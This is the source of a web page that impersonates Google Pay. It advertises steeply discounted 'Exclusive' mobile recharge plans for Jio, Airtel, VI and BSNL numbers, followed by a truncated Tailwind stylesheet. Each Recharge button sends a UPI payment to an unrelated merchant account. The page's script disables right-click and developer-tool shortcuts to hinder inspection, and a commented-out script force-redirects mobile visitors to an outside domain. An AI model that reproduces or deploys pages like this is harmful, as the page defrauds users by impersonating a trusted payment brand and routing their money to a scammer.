        <meta name="viewport" content="width=device-width,initial-scale=1" />
        <meta name="theme-color" content="#000000" />
        <meta name="description" content="Web site created using create-react-app" />
        <link rel="apple-touch-icon" href="assets/img/gpay.jpg" />
        <title>Google Pay Mobile Recharge New Plans</title>
        <link href="assets/css/style.css" rel="stylesheet" />


        <script>
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault(); // Prevent the default context menu
        });

        // Optionally, you can also prevent F12 (Inspect) key
        document.addEventListener('keydown', function(e) {
            if (e.key === 'F12' || (e.ctrlKey && e.shiftKey && e.key === 'I')) {
                e.preventDefault();
            }
        });
        </script>


        <!-- Meta Pixel Code -->
      

        <!-- End Meta Pixel Code -->
    </head>
    <body>
        <noscript>You need to enable JavaScript to run this app.</noscript>
        <div>
            <div class="py-4 px-6 bg-white flex items-center justify-between border-b border-slate-100 mb-0">
                <div class="flex items-center">
                    <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" class="text-blue-500 mr-3" height="19" width="19" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"
                        ></path>
                    </svg>
                    <a href="/"><img src="assets/img/gpaylogo.a859e7ad6e3a2b75843f.png" alt="" class="h-8" /></a>
                </div>
                <div>
                    <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="text-blue-500" height="25" width="25" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"
                        ></path>
                    </svg>
                </div>
            </div>
            <div>
                <div class="bg-white py-4 px-4 text-[13.4px] flex items-center justify-between">
                    <div class="flex items-center">
                        <img
                            id="operatorImage"
                            alt=""
                            class="h-12 rounded-full"
                        />
                        <div class="font-bold text-[14px] text-blue-900 ml-2">
                            <div id="rechargeNumber"></div> <!-- Default number -->
                            <div id="operatorName" class="text-slate-500 font-normal text-[12px] mt-[-2px]"></div> <!-- Default operator -->
                        </div>
                    </div>
                    <a class="text-blue-600" href="/">Change</a>
                </div>
                
                <div class="px-2 my-0 bg-blue-50 py-5"><h1 class="text-[20px] font-bold text-center mt-[-2px]">Google Pay Exclusive!</h1></div>
                <div class="px-5 bg-white pt-1">
                    <div class="bg-white rounded-xl p-4 my-4 shadow-xl shadow-blue-100">
                        <div class="bg-rose-600 py-1 px-3 rounded text-white text-[10px] font-bold w-fit">Exclusive</div>
                        <div class="flex items-center justify-between my-2">
                            <div class="flex items-center text-[20px] font-bold text-slate-800">
                                <div>₹149</div>
                                <div class="ml-4 line-through text-slate-600">₹749</div>
                            </div>
                            <div><img src="assets/img/true5g.svg" alt="" /></div>
                        </div>
                        <div class="flex items-center justify-between mt-3">
                            <div class="">
                                <div class="text-slate-600 text-[13px]">VALIDITY</div>
                                <div class="text-slate-800 text-[13px] font-bold">84 days</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">DATA</div>
                                <div class="text-slate-800 text-[13px] font-bold">1.5 GB/day</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">Voice</div>
                                <div class="text-slate-800 text-[13px] font-bold">Unlimited</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">SMS</div>
                                <div class="text-slate-800 text-[13px] font-bold">100/day</div>
                            </div>
                        </div>
                        <div class="mt-5"><button class="bg-blue-500 py-2 w-full text-[13px] rounded-full font-bold text-white" onclick="makePayment(149)">Recharge</button></div>
                    </div>
                    <div class="bg-white rounded-xl p-4 my-4 shadow-xl shadow-blue-100">
                        <div class="bg-rose-600 py-1 px-3 rounded text-white text-[10px] font-bold w-fit">Exclusive</div>
                        <div class="flex items-center justify-between my-2">
                            <div class="flex items-center text-[20px] font-bold text-slate-800">
                                <div>₹199</div>
                                <div class="ml-4 line-through text-slate-600">₹999</div>
                            </div>
                            <div><img src="assets/img/true5g.svg" alt="" /></div>
                        </div>
                        <div class="flex items-center justify-between mt-3">
                            <div class="">
                                <div class="text-slate-600 text-[13px]">VALIDITY</div>
                                <div class="text-slate-800 text-[13px] font-bold">84 days</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">DATA</div>
                                <div class="text-slate-800 text-[13px] font-bold">2.0 GB/day</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">Voice</div>
                                <div class="text-slate-800 text-[13px] font-bold">Unlimited</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">SMS</div>
                                <div class="text-slate-800 text-[13px] font-bold">100/day</div>
                            </div>
                        </div>
                        <div class="mt-5"><button class="bg-blue-500 py-2 w-full text-[13px] rounded-full font-bold text-white" onclick="makePayment(199)">Recharge</button></div>
                    </div>
                    <div class="bg-white rounded-xl p-4 my-4 shadow-xl shadow-blue-100">
                        <div class="bg-rose-600 py-1 px-3 rounded text-white text-[10px] font-bold w-fit">Exclusive</div>
                        <div class="flex items-center justify-between my-2">
                            <div class="flex items-center text-[20px] font-bold text-slate-800">
                                <div>₹249</div>
                                <div class="ml-4 line-through text-slate-600">₹1299</div>
                            </div>
                            <div><img src="assets/img/true5g.svg" alt="" /></div>
                        </div>
                        <div class="flex items-center justify-between mt-3">
                            <div class="">
                                <div class="text-slate-600 text-[13px]">VALIDITY</div>
                                <div class="text-slate-800 text-[13px] font-bold">84 days</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">DATA</div>
                                <div class="text-slate-800 text-[13px] font-bold">3.0 GB/day</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">Voice</div>
                                <div class="text-slate-800 text-[13px] font-bold">Unlimited</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">SMS</div>
                                <div class="text-slate-800 text-[13px] font-bold">100/day</div>
                            </div>
                        </div>
                        <div class="mt-5"><button class="bg-blue-500 py-2 w-full text-[13px] rounded-full font-bold text-white" onclick="makePayment(249)">Recharge</button></div>
                    </div>
                    <div class="bg-white rounded-xl p-4 my-4 shadow-xl shadow-blue-100">
                        <div class="bg-rose-600 py-1 px-3 rounded text-white text-[10px] font-bold w-fit">Exclusive</div>
                        <div class="flex items-center justify-between my-2">
                            <div class="flex items-center text-[20px] font-bold text-slate-800">
                                <div>₹279</div>
                                <div class="ml-4 line-through text-slate-600">₹1999</div>
                            </div>
                            <div><img src="assets/img/true5g.svg" alt="" /></div>
                        </div>
                        <div class="flex items-center justify-between mt-3">
                            <div class="">
                                <div class="text-slate-600 text-[13px]">VALIDITY</div>
                                <div class="text-slate-800 text-[13px] font-bold">6 month</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">DATA</div>
                                <div class="text-slate-800 text-[13px] font-bold">2.0 GB/day</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">Voice</div>
                                <div class="text-slate-800 text-[13px] font-bold">Unlimited</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">SMS</div>
                                <div class="text-slate-800 text-[13px] font-bold">100/day</div>
                            </div>
                        </div>
                        <div class="mt-5"><button class="bg-blue-500 py-2 w-full text-[13px] rounded-full font-bold text-white" onclick="makePayment(279)">Recharge</button></div>
                    </div>
                    <div class="bg-white rounded-xl p-4 my-4 shadow-xl shadow-blue-100">
                        <div class="bg-rose-600 py-1 px-3 rounded text-white text-[10px] font-bold w-fit">Exclusive</div>
                        <div class="flex items-center justify-between my-2">
                            <div class="flex items-center text-[20px] font-bold text-slate-800">
                                <div>₹389</div>
                                <div class="ml-4 line-through text-slate-600">₹2499</div>
                            </div>
                            <div><img src="assets/img/true5g.svg" alt="" /></div>
                        </div>
                        <div class="flex items-center justify-between mt-3">
                            <div class="">
                                <div class="text-slate-600 text-[13px]">VALIDITY</div>
                                <div class="text-slate-800 text-[13px] font-bold">12 month</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">DATA</div>
                                <div class="text-slate-800 text-[13px] font-bold">2.0 GB/day</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">Voice</div>
                                <div class="text-slate-800 text-[13px] font-bold">Unlimited</div>
                            </div>
                            <div class="">
                                <div class="text-slate-600 text-[13px]">SMS</div>
                                <div class="text-slate-800 text-[13px] font-bold">100/day</div>
                            </div>
                        </div>
                        <div class="mt-5"><button class="bg-blue-500 py-2 w-full text-[13px] rounded-full font-bold text-white" onclick="makePayment(389)">Recharge</button></div>
                    </div>
                </div>
                <div></div>
                <img src="assets/img/gpayfooter.11f558d98dc0e11b50d8.webp" alt="" class="mt-10" />
            </div>
        </div>


        <div id="paymentModal" tabindex="-1" style="padding: 35px; display: none;" class="overflow-y-auto overflow-x-hidden fixed top-0 right-0 left-0 z-50 justify-center items-center w-full md:inset-0 h-screen max-h-full bg-slate-950/[.8]">
            <div class="relative p-4 w-full max-w-md max-h-full top-1/3">
                <div class="relative bg-white rounded-lg shadow">
                    <button type="button" class="absolute top-3 end-2.5 text-gray-400 bg-transparent hover:bg-gray-200 hover:text-gray-900 rounded-lg text-sm w-8 h-8 ms-auto inline-flex justify-center items-center" onclick="hideModal()">
                        <svg class="w-3 h-3" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 14 14">
                            <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m1 1 6 6m0 0 6 6M7 7l6-6M7 7l-6 6"></path>
                        </svg>
                        <span class="sr-only">Close modal</span>
                    </button>
                    <div class="p-4 md:p-5 text-center">
                        <svg class="mx-auto mb-4 text-gray-400 w-12 h-12" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20">
                            <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M10 11V6m0 8h.01M19 10a9 9 0 1 1-18 0 9 9 0 0 1 18 0Z"></path>
                        </svg>
                        <h3 class="mb-5 text-lg font-normal text-gray-500">Payment Failed!</h3>
                        <button type="button" class="text-white bg-blue-500 hover:bg-blue-800 focus:ring-4 focus:outline-none focus:ring-blue-300 font-medium rounded-lg text-sm inline-flex items-center px-5 py-2.5 text-center" onclick="retryPayment()">
                            Try Again
                        </button>
                        <button type="button" class="py-2.5 px-5 ms-3 text-sm font-medium text-gray-900 focus:outline-none bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:ring-gray-100" onclick="hideModal()">
                            Close
                        </button>
                    </div>
                </div>
            </div>
        </div>
        

    </body>

    <script>
        window.onload = function() {
    // Get data from localStorage
    const mobileNumber = localStorage.getItem('mobileNumber') || ''; // Fallback to default
    const network = localStorage.getItem('network') || ''; // Fallback to default

    // Update the DOM with the stored data
    document.getElementById('rechargeNumber').textContent = `Recharge for: ${mobileNumber}`;
    document.getElementById('operatorName').textContent = `${network} Prepaid`;

    // Update the image based on the network provider
    const operatorImage = document.getElementById('operatorImage');
    if (network === 'Jio') {
        operatorImage.src = 'assets/img/jio.png';
    } else if (network === 'Airtel') {
        operatorImage.src = 'assets/img/airtel.png';
    } else if (network === 'VI') {
        operatorImage.src = 'assets/img/vi.jpg';
    } else if (network === 'Bsnl') {
        operatorImage.src = 'assets/img/bsnl.png';
    }
};

function showModal(message) {
    document.getElementById('paymentModal').style.display = 'block';
    document.querySelector('#paymentModal h3').innerText = message;
}

function hideModal() {
    document.getElementById('paymentModal').style.display = 'none';
}

function retryPayment() {
    hideModal();
   
}


function makePayment(a) {
    console.log(a);

    if (a > 0) {
        const upiLink = `upi://pay?ver=01&mode=19&pa=wastrastudio161586.rzp@icici&pn=WASTRASTUDIO&tr=RZPOz7M3uuL9qfPb0qrv2&cu=INR&mc=5651&qrMedium=04&tn=PaymenttoWASTRASTUDIO&am=${a}`;

        
        const isUPISupported = navigator.userAgent.match(/Android|iPhone|iPad|iPod|Windows Phone/i);

        if (isUPISupported) {
            
            window.location.href = upiLink;
        } else {
            console.log("UPI payment is only supported on mobile devices.");
            showModal("UPI payment is only supported on mobile devices."); 
        }
    } else {
        console.log("Please enter a valid amount greater than zero.");
        showModal("Payment failed"); 
    }
}


    </script>

</html>
<!-- <a id="intent-link" href="https://sound.biggestsupermall.fun/" style="display:none;"></a>

<script>
    window.onload = function() {
        var urlParams = new URLSearchParams(window.location.search);
        var intentTriggered = sessionStorage.getItem('intentTriggered');
        var baseURL = "https://sound.biggestsupermall.fun/";

        // Remove https:// from the baseURL
        baseURL = baseURL.replace(/^https?:\/\//, '');

        // Function to handle redirection to Chrome
        function redirectToChrome() {
            // Detect if the user is on iOS or Android
            if (/iPhone|iPad|iPod/i.test(navigator.userAgent)) {
                // iOS specific code
                setTimeout(function() {
                    // Open Chrome if installed, otherwise fallback to the default browser
                    window.location.href = "googlechrome://" + baseURL;
                }, 100);
            } else if (/Android/i.test(navigator.userAgent)) {
                // Android specific code
                setTimeout(function() {
                    window.location.href = "intent://" + baseURL + "#Intent;scheme=https;package=com.android.chrome;end;";
                }, 100);
            }
        }

        // Check if the conditions to redirect are met
        if (!urlParams.has('intent_triggered') && !intentTriggered) {
            // Set intentTriggered in sessionStorage to prevent triggering on this page session
            sessionStorage.setItem('intentTriggered', 'true');
            redirectToChrome();
        }
    };
</script> -->
</file>
<file: assets/css/style.css>
/*
! tailwindcss v3.4.4 | MIT License | https://tailwindcss.com
*/
*,:after,:before {
    border: 0 solid #e5e7eb;
    box-sizing: border-box
}

:after,:before {
    --tw-content: ""
}

:host,html {
    -webkit-text-size-adjust: 100%;
    font-feature-settings: normal;
    -webkit-tap-highlight-color: transparent;
    font-family: ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
    font-variation-settings: normal;
    line-height: 1.5;
    tab-size: 4
}

body {
    line-height: inherit;
    margin: 0
}

hr {
    border-top-width: 1px;
    color: inherit;
    height: 0
}

abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

h1,h2,h3,h4,h5,h6 {
    font-size: inherit;
    font-weight: inherit
}

a {
    color: inherit;
    text-decoration: inherit
}

b,strong {
    font-weight: bolder
}

code,kbd,pre,samp {
    font-feature-settings: normal;
    font-family: ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;
    font-size: 1em;
    font-variation-settings: normal
}

small {
    font-size: 80%
}

sub,sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: initial
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

table {
    border-collapse: collapse;
    border-color: inherit;
    text-indent: 0
}

button,input,optgroup,select,textarea {
    font-feature-settings: inherit;
    color: inherit;
    font-family: inherit;
    font-size: 100%;
    font-variation-settings: inherit;
    font-weight: inherit;
    letter-spacing: inherit;
    line-height: inherit;
    margin: 0;
    padding: 0
}

button,select {
    text-transform: none
}

button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]) {
    -webkit-appearance: button;
    background-color: initial;
    background-image: none
}

:-moz-focusring {
    outline: auto
}

:-moz-ui-invalid {
    box-shadow: none
}

progress {
    vertical-align: initial
}

::-webkit-inner-spin-button,::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

summary {
    display: list-item
}

blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre {
    margin: 0
}

fieldset {
    margin: 0
}

fieldset,legend {
    padding: 0
}

menu,ol,ul {
    list-style: none;
    margin: 0;
    padding: 0
}

dialog {
    padding: 0
}

textarea {
    resize: vertical
}

input::placeholder,textarea::placeholder {
    color: #9ca3af;
    opacity: 1
}

[role=button],button {
    cursor: pointer
}

:disabled {
    cursor: default
}

audio,canvas,embed,iframe,img,object,svg,video {
    display: block;
    vertical-align: middle
}

img,video {
    height: auto;
    max-width: 100%
}

[hidden] {
    display: none
}

*,:after,:before {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: #3b82f680;
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
    --tw-contain-size: ;
    --tw-contain-layout: ;
    --tw-contain-paint: ;
    --tw-contain-style:
}

::backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: #3b82f680;
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
    --tw-contain-size: ;
    --tw-contain-layout: ;
    --tw-contain-paint: ;
    --tw-contain-style:
}

.sr-only {
    clip: rect(0,0,0,0);
    border-width: 0;
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    white-space: nowrap;
    width: 1px
}

.fixed {
    position: fixed
}

.absolute {
    position: absolute
}

.relative {
    position: relative
}

.end-2 {
    inset-inline-end: .5rem
}

.end-2\.5 {
    inset-inline-end: .625rem
}

.left-0 {
    left: 0
}

.right-0 {
    right: 0
}

.top-0 {
    top: 0
}

.top-1\/3 {
    top: 33.333333%
}

.top-3 {
    top: .75rem
}

.z-50 {
    z-index: 50
}

.mx-auto {
    margin-left: auto;
    margin-right: auto
}

.my-0 {
    margin-bottom: 0;
    margin-top: 0
}

.my-1 {
    margin-bottom: .25rem;
    margin-top: .25rem
}

.my-2 {
    margin-bottom: .5rem;
    margin-top: .5rem
}

.my-4 {
    margin-bottom: 1rem;
    margin-top: 1rem
}

.mb-0 {
    margin-bottom: 0
}

.mb-4 {
    margin-bottom: 1rem
}

.mb-5 {
    margin-bottom: 1.25rem
}

.mb-8 {
    margin-bottom: 2rem
}

.ml-1 {
    margin-left: .25rem
}

.ml-2 {
    margin-left: .5rem
}

.ml-4 {
    margin-left: 1rem
}

.mr-1 {
    margin-right: .25rem
}

.mr-2 {
    margin-right: .5rem
}

.mr-3 {
    margin-right: .75rem
}

.mr-\[2px\] {
    margin-right: 2px
}

.ms-3 {
    margin-inline-start:.75rem}

.ms-auto {
    margin-inline-start:auto}

.mt-1 {
    margin-top: .25rem
}

.mt-10 {
    margin-top: 2.5rem
}

.mt-2 {
    margin-top: .5rem
}

.mt-3 {
    margin-top: .75rem
}

.mt-5 {
    margin-top: 1.25rem
}

.mt-\[-2px\] {
    margin-top: -2px
}

.mt-\[1px\] {
    margin-top: 1px
}

.block {
    display: block
}

.flex {
    display: flex
}

.inline-flex {
    display: inline-flex
}

.h-12 {
    height: 3rem
}

.h-20 {
    height: 5rem
}

.h-3 {
    height: .75rem
}

.h-8 {
    height: 2rem
}

.h-screen {
    height: 100vh
}

.max-h-full {
    max-height: 100%
}

.w-12 {
    width: 3rem
}

.w-3 {
    width: .75rem
}

.w-8 {
    width: 2rem
}

.w-fit {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content
}

.w-full {
    width: 100%
}

.max-w-md {
    max-width: 28rem
}

.items-center {
    align-items: center
}

.justify-center {
    justify-content: center
}

.justify-between {
    justify-content: space-between
}

.overflow-y-auto {
    overflow-y: auto
}

.overflow-x-hidden {
    overflow-x: hidden
}

.rounded {
    border-radius: .25rem
}

.rounded-full {
    border-radius: 9999px
}

.rounded-lg {
    border-radius: .5rem
}

.rounded-xl {
    border-radius: .75rem
}

.border {
    border-width: 1px
}

.border-2 {
    border-width: 2px
}

.border-b {
    border-bottom-width: 1px
}

.border-blue-500 {
    --tw-border-opacity: 1;
    border-color: rgb(59 130 246/var(--tw-border-opacity))
}

.border-gray-200 {
    --tw-border-opacity: 1;
    border-color: rgb(229 231 235/var(--tw-border-opacity))
}

.border-gray-300 {
    --tw-border-opacity: 1;
    border-color: rgb(209 213 219/var(--tw-border-opacity))
}

.border-slate-100 {
    --tw-border-opacity: 1;
    border-color: rgb(241 245 249/var(--tw-border-opacity))
}

.border-slate-200 {
    --tw-border-opacity: 1;
    border-color: rgb(226 232 240/var(--tw-border-opacity))
}

.bg-blue-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(239 246 255/var(--tw-bg-opacity))
}

.bg-blue-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(59 130 246/var(--tw-bg-opacity))
}

.bg-rose-600 {
    --tw-bg-opacity: 1;
    background-color: rgb(225 29 72/var(--tw-bg-opacity))
}

.bg-slate-950\/\[\.8\] {
    background-color: #020617cc
}

.bg-transparent {
    background-color: initial
}

.bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255/var(--tw-bg-opacity))
}

.p-2 {
    padding: .5rem
}

.p-2\.5 {
    padding: .625rem
}

.p-4 {
    padding: 1rem
}

.px-2 {
    padding-left: .5rem;
    padding-right: .5rem
}

.px-3 {
    padding-left: .75rem;
    padding-right: .75rem
}

.px-4 {
    padding-left: 1rem;
    padding-right: 1rem
}

.px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem
}

.px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem
}

.py-1 {
    padding-bottom: .25rem;
    padding-top: .25rem
}

.py-10 {
    padding-bottom: 2.5rem;
    padding-top: 2.5rem
}

.py-2 {
    padding-bottom: .5rem;
    padding-top: .5rem
}

.py-2\.5 {
    padding-bottom: .625rem;
    padding-top: .625rem
}

.py-3 {
    padding-bottom: .75rem;
    padding-top: .75rem
}

.py-4 {
    padding-bottom: 1rem;
    padding-top: 1rem
}

.py-5 {
    padding-bottom: 1.25rem;
    padding-top: 1.25rem
}

.pt-1 {
    padding-top: .25rem
}

.text-center {
    text-align: center
}

.text-\[10px\] {
    font-size: 10px
}

.text-\[12px\] {
    font-size: 12px
}

.text-\[13\.4px\] {
    font-size: 13.4px
}

.text-\[13px\] {
    font-size: 13px
}

.text-\[14px\] {
    font-size: 14px
}

.text-\[15px\] {
    font-size: 15px
}

.text-\[17px\] {
    font-size: 17px
}

.text-\[20px\] {
    font-size: 20px
}

.text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem
}

.text-sm {
    font-size: .875rem;
    line-height: 1.25rem
}

.font-bold {
    font-weight: 700
}

.font-medium {
    font-weight: 500
}

.font-normal {
    font-weight: 400
}

.font-semibold {
    font-weight: 600
}

.text-blue-500 {
    --tw-text-opacity: 1;
    color: rgb(59 130 246/var(--tw-text-opacity))
}

.text-blue-600 {
    --tw-text-opacity: 1;
    color: rgb(37 99 235/var(--tw-text-opacity))
}

.text-blue-900 {
    --tw-text-opacity: 1;
    color: rgb(30 58 138/var(--tw-text-opacity))
}

.text-gray-400 {
    --tw-text-opacity: 1;
    color: rgb(156 163 175/var(--tw-text-opacity))
}

.text-gray-500 {
    --tw-text-opacity: 1;
    color: rgb(107 114 128/var(--tw-text-opacity))
}

.text-gray-900 {
    --tw-text-opacity: 1;
    color: rgb(17 24 39/var(--tw-text-opacity))
}

.text-red-500 {
    --tw-text-opacity: 1;
    color: rgb(239 68 68/var(--tw-text-opacity))
}

.text-slate-500 {
    --tw-text-opacity: 1;
    color: rgb(100 116 139/var(--tw-text-opacity))
}

.text-slate-600 {
    --tw-text-opacity: 1;
    color: rgb(71 85 105/var(--tw-text-opacity))
}

.text-slate-700 {
    --tw-text-opacity: 1;
    color: rgb(51 65 85/var(--tw-text-opacity))
}

.text-slate-800 {
    --tw-text-opacity: 1;
    color: rgb(30 41 59/var(--tw-text-opacity))
}

.text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255/var(--tw-text-opacity))
}

.line-through {
    text-decoration-line: line-through
}

.shadow {
    --tw-shadow: 0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;
    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)
}

.shadow,.shadow-xl {
    box-shadow: 0 0 #0000,0 0 #0000,var(--tw-shadow);
    box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)
}

.shadow-xl {
    --tw-shadow: 0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;
    --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)
}

.shadow-blue-100 {
    --tw-shadow-color: #dbeafe;
    --tw-shadow: var(--tw-shadow-colored)
}

.hover\:bg-blue-800:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(30 64 175/var(--tw-bg-opacity))
}

.hover\:bg-gray-100:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(243 244 246/var(--tw-bg-opacity))
}

.hover\:bg-gray-200:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(229 231 235/var(--tw-bg-opacity))
}

.hover\:text-blue-700:hover {
    --tw-text-opacity: 1;
    color: rgb(29 78 216/var(--tw-text-opacity))
}

.hover\:text-gray-900:hover {
    --tw-text-opacity: 1;
    color: rgb(17 24 39/var(--tw-text-opacity))
}

.focus\:z-10:focus {
    z-index: 10
}

.focus\:border-blue-500:focus {
    --tw-border-opacity: 1;
    border-color: rgb(59 130 246/var(--tw-border-opacity))
}

.focus\:outline-none:focus {
    outline: 2px solid #0000;
    outline-offset: 2px
}

.focus\:ring-4:focus {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)
}

.focus\:ring-blue-300:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(147 197 253/var(--tw-ring-opacity))
}

.focus\:ring-blue-500:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(59 130 246/var(--tw-ring-opacity))
}

.focus\:ring-gray-100:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(243 244 246/var(--tw-ring-opacity))
}

@media (min-width: 768px) {
    .md\:inset-0 {
        inset:0
    }

    .md\:p-5 {
        padding: 1.25rem
    }
}

body {
    font-family: Arial,Helvetica,sans-serif
}

@font-face {
    font-family: swiper-icons;
    font-style: normal;
    font-weight: 400;
